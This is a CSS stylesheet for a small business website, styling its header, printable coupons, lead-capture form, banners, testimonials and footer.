ul.special li { margin: 0.1875rem 0 0.125rem 0; padding: 0 0 0 1.75rem; color: #666; font-size: 1rem; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; font-style: italic; }

@media only screen and (min-width: 64.063em) { ul.special li { float: left; width: 50%; } }

hr { margin-top: 38px; margin-bottom: 38px; }

/*======================================= Layouts =======================================*/
.content { padding: 0.625rem 0; }

.content .content-text { padding: 0 1.875rem 0 0.9375rem; }

.content .content-sub-text { padding: 1.25rem 0.9375rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0.625rem 0; }
  .content .content-text { padding: 0 1.875rem 0 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 0.9375rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 2.5rem 0; }
  .content .content-text { padding: 0 1.875rem 0 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 0.9375rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.25rem 0.9375rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 0.9375rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 0.9375rem; } }

/*======================================= Header =======================================*/
#top-left-phone { position: absolute; top: 0px; left: 15px; z-index: 10; color: #fff; font-size: 1.25rem; }

#top-left-phone span { color: #ff5307; }

@media only screen and (min-width: 64.063em) { #top-left-phone { display: none; } }

header.page-header { background-color: #fff; background-image: url("/images/header-panel.jpg"); padding: 2.8125rem 0 0 0; text-align: center; z-index: 10; -webkit-box-shadow: 0 4px 4px -2px #666; box-shadow: 0 4px 4px -2px #666; position: relative; }

header.page-header .branding { background: url("/images/logo-bg.png") left top; background-size: cover; }

header.page-header .logo { margin: 0.9375rem 0 0.9375rem 0; }

header.page-header .tagline { padding: 2rem 0 0 0; margin: 0 0 1.875rem 0; color: #666; font-size: 1rem; font-weight: 400; text-align: left; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .slogan { font-size: 1rem; font-weight: 700; color: #fff; -webkit-transform: skew(-10deg, -2deg); transform: skew(-10deg, -2deg); text-shadow: 0px 2px 1px #333333; }

header.page-header .hours { padding-left: 3.4375rem; position: relative; width: 50%; }

header.page-header .hours:before { content: '\E192'; position: absolute; left: 10px; top: -2px; font-size: 2.25rem; font-style: normal; color: #aaa; font-family: 'Material Icons'; }

header.page-header .location { padding-left: 1.875rem; position: relative; width: 50%; }

header.page-header .location:before { content: '\E55F'; position: absolute; left: -10px; top: -2px; font-size: 2.25rem; font-style: normal; color: #aaa; font-family: 'Material Icons'; }

header.page-header .contact { display: inline-block; margin: 0 0 1.25rem 0; color: #4ab1ea; font-size: 1.375rem; font-weight: 700; text-align: center; }

header.page-header .phone { color: #ff5307; font-size: 1.25rem; line-height: 1.4; font-weight: 700; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 2.8125rem 0 0 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 0.9375rem 0 0.9375rem 0; }
  header.page-header .tagline { margin: 0 0 1.875rem 0; }
  header.page-header .contact { margin: 0 0 1.25rem 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; padding: 0; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.9375rem 0 0.9375rem 1.875rem; }
  header.page-header .tagline { font-size: 1rem; margin: 0 0 0 0; background: url("/images/header-middle-bg.png") right center no-repeat; background-size: cover; background-color: rgba(0, 0, 0, 0); min-height: 122px; font-size: 0.875rem; }
  header.page-header .contact { margin: 1.375rem 0 0 0; padding-right: 0.9375rem; }
  header.page-header .phone-number a { font-size: 1.875rem; } }

@media only screen and (min-width: 1260px) { header.page-header .contact { padding: 0; }
  header.page-header .phone-number a { font-size: 2.25rem; }
  header.page-header .tagline { font-size: 1rem; } }

.contain-to-grid { position: fixed; width: 100%; top: 0; left: 0; z-index: 20; }

@media only screen and (min-width: 64.063em) { .contain-to-grid { position: relative; } }

.top-bar a { text-decoration: none; }

@media only screen and (min-width: 64.063em) { .top-bar .top-bar .top-bar-section li:not(.has-form) a:not(.button), .top-bar .top-bar-section li:not(.has-form) a:not(.button) { padding: 0 1.875rem; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button) { position: relative; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button)::before { content: ""; width: 2px; height: 100%; top: 0; left: 0; position: absolute; display: block; border-left: 1px solid #222222; border-right: 1px solid #444; }
  .top-bar .top-bar-section li:not(.has-form) li { width: 100%; }
  .top-bar .top-bar-section li:not(.has-form):last-child a:not(.button)::after { content: ""; width: 2px; height: 100%; top: 0; right: 0; position: absolute; display: block; border-left: 1px solid #222222; border-right: 1px solid #444; }
  .top-bar .dropdown li { border-top: 1px solid #222; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid #222; } }

@media only screen and (min-width: 1260px) { .top-bar .top-bar .top-bar-section li:not(.has-form) a:not(.button), .top-bar .top-bar-section li:not(.has-form) a:not(.button) { padding: 0 3rem; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #ff5307; color: #4ab1ea; margin: 0 0 1.875rem 0; padding: 1.25rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2 { padding: 0.9375rem; margin: 0; font-size: 1.625rem; color: #444; font-weight: 1.625rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #ff763a; font-size: 0.875rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0.9375rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1.25rem 0; border: 6px dashed #ff5307; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1.25rem; }

.coupons-primary article[class^="coupon-"] h1 { padding: 0.9375rem; margin: 0 0 0.625rem 0; font-size: 1.5rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1.25rem 0 1.25rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.875rem !important; color: #444 !important; }

.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #ff763a; font-size: 1rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.625rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #4ab1ea; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #ff5307; -webkit-transition: all .5s ease; transition: all .5s ease; color: #4ab1ea; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.9375rem 1.25rem; margin: 0.625rem 0 0 0; border: 1px solid #d3ecfa; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.625rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.5rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 40.0625em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #4ab1ea; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid #105f8b; background: #1c9de5; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #157eb9; }

.paged-results a.page-notselected:hover { color: #fff; background: #1c9de5; border: 1px solid #105f8b; -webkit-transition: .2s; transition: .2s; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #2a5979; }

.large-form-container .form-container, .content-sub .form-container { border: 0; border-top: none; border-bottom: none; background-color: #2a5979; padding: 1.875rem 1.875rem; }

.form-container { height: 100%; text-align: left; color: #c7ebff; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #fff; font-family: "Source Sans Pro", sans-serif; font-size: 2rem; font-weight: 700; text-align: center; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); line-height: 1.1; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2rem; } }

@media only screen and (min-width: 64.063em) { .form-container { border-bottom-left-radius: 0.625rem; border-bottom-right-radius: 0.625rem; background: url("/images/form-bg.jpg") top center/contain no-repeat; background-color: #2a5979; }
  .form-container .lead-head { padding: 0.625rem 0 0.625rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.3125rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #c8ebff; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #c8ebff; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #c8ebff; opacity: 1; }

form :-ms-input-placeholder { color: #c8ebff; opacity: 1; }

form select.form_select[data-selected=""] { color: #c8ebff; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #1e4a6c; color: #fff; border-radius: 3px; border: 1px solid #7cb9d9; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.125rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.25rem; }

form .fm-submit-container { margin-top: 1.875rem 0 2.5rem 0; text-align: center; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Cantarell", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #ff5307; border-color: #d24000; color: #fff; border-radius: 0.3125rem; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; font-weight: 400; color: #fff; font-size: 1.5rem; border: none; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); padding: 0.625rem 1.5625rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.46); margin: 1.875rem 0 2.5rem 0; border: 1px solid #ff9a63; background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.12)), to(rgba(255, 255, 255, 0.12))); background: linear-gradient(0deg, rgba(0, 0, 0, 0.12) 0%, rgba(255, 255, 255, 0.12) 100%); background-color: #ff5307; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #d24000; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

#horizontal-form { padding: 1.875rem 1.25rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { overflow: hidden; position: relative; text-align: center; background-color: #fff; background-image: url("/images/home-banner.png"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner br { display: none; }

.banner .banner-image-small { display: block; margin: 1.875rem auto; }

.banner .banner-heading { font-family: "Source Sans Pro", sans-serif; font-weight: 700; margin: 1.25rem 1.25rem 0.625rem 1.25rem; color: #fff; font-size: 2.175rem; text-shadow: 0px 1px 0px #333333; line-height: 1.2; }

.banner .banner-message { display: none; }

.banner .flexslider { display: none; }

@media only screen and (min-width: 40.0625em) { .banner { background-image: url("/images/home-banner.png"); }
  .banner .banner-message { display: block; margin: 0 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 1rem; font-weight: 400; text-shadow: 0px 1px 0px #333333; }
  .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 3.625rem; margin: 1.25rem 1.25rem 0.625rem 1.25rem; }
  .banner .banner-message { font-size: 1.25rem; margin: 0 1.25rem 1.25rem 1.25rem; } }

@media only screen and (min-width: 64.063em) { .banner .banner-image-small { display: none; }
  .banner .flex-direction-nav { display: none; }
  .banner .flexslider { position: relative; overflow: hidden; display: block; }
  .banner .slides { position: absolute; right: 0; z-index: 0; bottom: 1.25rem; }
  .banner .banner-image-container { position: relative; }
  .banner .banner-heading { margin: 9.375rem 0 1.25rem 0; }
  .banner .banner-message { margin: 0 0 11.25rem 0; } }

@media only screen and (min-width: 1260px) { .banner .slides { position: absolute; right: 0; z-index: 0; bottom: -5rem; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #161f2a; background-image: url("/images/sub-banner.png"); background-size: cover; background-position: top center; background-repeat: no-repeat; }

.sub-banner h1 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; margin-bottom: 1.5625rem; color: #fff; font-size: 2.9rem; font-weight: 700; border-bottom: 1px solid #fff; text-shadow: 0px 1px 0px #333333; display: inline-block; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/sub-banner.png"); }
  .sub-banner h1 { padding: 2.5rem 0 0.625rem 0; font-size: 3.625rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { min-height: 6.25rem; }
  .sub-banner h1 { padding: 6.25rem 0 0 0; } }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #4ab1ea; text-align: center; margin: 0 -1.875rem; }

#SubNavSection a { text-decoration: none; padding: 0.625rem 0; color: #fff; display: block; font-size: 1.125rem; }

#SubNavSection a:hover { background: #1c9de5; }

#SubNavSection .sub_nav_selected { padding: 0.625rem 0; color: #fff; font-size: 1.125rem; background: #1c9de5; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #0d4c6e; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.7rem; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #4ab1ea; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #ff5307; border-bottom: 1px solid #ff5307; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #ff5307; }

.contact-box .social-links i { color: #4ab1ea; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #1371a6; font-size: 1.375rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 1rem; font-weight: 400; color: #fff; background-color: #4ab1ea; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #0d4c6e; color: #ff5307; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.25rem; } }

/*======================================= Callout Blocks =======================================*/
.callout-blocks { padding: 0; text-align: left; margin: 0 0.3125rem; }

.callout-blocks ul li { width: 100%; }

@media only screen and (min-width: 40.0625em) { .callout-blocks { padding: 0; margin: 0 1.25rem; } }

@media only screen and (min-width: 64.063em) { .callout-blocks { padding: 0; margin: 0; }
  .callout-blocks ul li { width: 50%; } }

.callout-blocks .callout-block { padding: 0 0; background: -webkit-gradient(linear, left bottom, left top, from(rgba(170, 170, 170, 0.6)), color-stop(50%, rgba(255, 255, 255, 0.6)), to(rgba(170, 170, 170, 0.6))); background: linear-gradient(0deg, rgba(170, 170, 170, 0.6) 0%, rgba(255, 255, 255, 0.6) 50%, rgba(170, 170, 170, 0.6) 100%); background-color: #fff; border: 1px solid #fff; border-radius: 0.75rem; overflow: hidden; }

.callout-blocks .callout-block .callout-block-container { padding: 1.25rem 0 0 0.9375rem; }

.callout-blocks .callout-block .callout-image { border-top-left-radius: 10px; border-bottom-left-radius: 10px; }

.callout-blocks .callout-block .heading { margin: 0 0 0.375rem 0; color: #333; font-size: 1.75rem; font-weight: 700; text-transform: uppercase; text-shadow: 0px 1px 0px #ffffff; }

.callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; color: #333; font-size: 1rem; font-weight: 400; text-shadow: 0px 1px 0px #ffffff; }

.callout-blocks .callout-block .button { text-align: left; width: 85%; }

@media only screen and (min-width: 40.0625em) { .callout-blocks .callout-block { padding: 0 0; }
  .callout-blocks .callout-block .heading { margin: 0 0 0.375rem 0; font-size: 1.75rem; }
  .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; font-size: 1rem; }
  .callout-blocks .callout-block .button { width: auto; } }

@media only screen and (min-width: 64.063em) { .callout-blocks .callout-block { padding: 0 0; }
  .callout-blocks .callout-block .heading { margin: 0 0 0.375rem 0; }
  .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; } }

/*======================================= Testimonials =======================================*/
.testimonial { position: relative; padding: 0.875rem 0.9375rem; background-color: rgba(0, 0, 0, 0); background-image: none; text-align: center; border-top: 0; border-bottom: 0; }

.testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.05rem; }

.testimonial .testimonial-link { display: inline-block; margin: 1rem 0 0 0; color: #fff; font-size: 1rem; }

.testimonial .great-experience { margin-right: 0.4375rem; }

.testimonial .tiny-button { padding: 0.3125rem 0.625rem; font-size: 0.75rem; }

.testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.05rem; font-weight: 400; font-style: italic; line-height: 1.3; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonial cite { margin-top: 0.875rem; color: #fff; font-size: 1.225rem; font-weight: 700; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonial cite:before { content: url("/images/five-stars.png"); margin-right: 0; display: block; vertical-align: sub; }

@media only screen and (min-width: 40.0625em) { .testimonial { padding: 1.25rem 0.9375rem; }
  .testimonial blockquote { font-size: 1.5rem; }
  .testimonial cite { font-size: 1.75rem; }
  .testimonial cite:before { margin-right: 1.5625rem; display: inline-block; }
  .testimonial .heading { margin: 0 0 1.25rem 0; font-size: 1.5rem; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonial { padding: 0.625rem 0 1.5625rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; }
  .testimonial .testimonial-link { margin: 1rem 0 0 1.25rem; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { padding: 1.25rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.homepage-callout .heading { font-family: "Source Sans Pro", sans-serif; margin: 0.625rem 0 1.875rem 0; color: #1a97dd; font-size: 1.3rem; font-weight: 300; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #1a97dd; font-size: 0.9rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .homepage-callout { background-image: url("http://placehold.it/200x500"); }
  .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.625rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.625rem; margin: 1.875rem 0; }
  .homepage-callout .message { margin: 2rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; width: 2.5rem; line-height: 2.5rem; font-size: 2rem; color: #202121; background-color: #5a5a5a; border: none; border-radius: 1000px; }

.social-links a:last-of-type { margin: 0; }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #0d4c6e; background-image: url("/images/header-panel.jpg"); border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; overflow: hidden; }

.footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 1.85rem; font-weight: 700; line-height: 1.2; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.footer-callout .heading span { display: block; font-size: 1.4rem; font-style: normal; }

.footer-callout .message { margin: 0 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 1rem; font-weight: 400; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.footer-callout .image-container img { border-left: 1px solid #c5eaff; border-right: 1px solid #c5eaff; }

.footer-callout .button { padding: 0.8125rem 1.25rem; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; font-size: 2.3125rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.25rem 0 0.875rem 1.875rem; }
  .footer-callout .heading span { font-size: 1.75rem; }
  .footer-callout .message { margin: 0 0 0 1.875rem; }
  .footer-callout .button-container { background: url("/images/delivery-person.png") right center no-repeat; height: 100%; }
  .footer-callout .button-container .button { margin: 4.375rem 0 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0.625rem 0; background-image: url("/images/homepage-bg.jpg"); background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 0 1.875rem 0 0.9375rem; }

.home-page.content .content-sub-text { padding: 1.25rem 0.9375rem; }

@media only screen and (min-width: 40.0625em) { .home-page.content { padding: 0.625rem 0; }
  .home-page.content .content-text { padding: 0 1.875rem 0 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 0.9375rem; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 2.5rem 0; }
  .home-page.content .content-text { padding: 0 1.875rem 0 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 0.9375rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.875rem 0; color: #457e9e; background-color: #202121; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; font-size: 0.875rem; font-weight: 400; text-align: center; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .footer-links ul { display: inline-block; padding: 0.6875rem 1.5625rem; color: #457e9e; background-color: #181818; border-radius: 3px; border: 1px solid #40525f; }

footer.page-footer .footer-links li { display: inline-block; margin-left: 1.125rem; }

footer.page-footer .footer-links li::before { margin-right: 1.125rem; content: "|"; color: #457e9e; }

footer.page-footer .footer-links li:first-of-type { margin-left: 0; }

footer.page-footer .footer-links li:first-of-type::before { display: none; }

footer.page-footer .footer-links a { font-size: 0.875rem; color: #457e9e; text-decoration: none; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #457e9e; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.875rem; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 0.9375rem 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.5rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Site Styles =======================================*/
.phone-number i { color: #fff; font-size: 2.125rem; margin-right: 0.3125rem; vertical-align: text-bottom; }

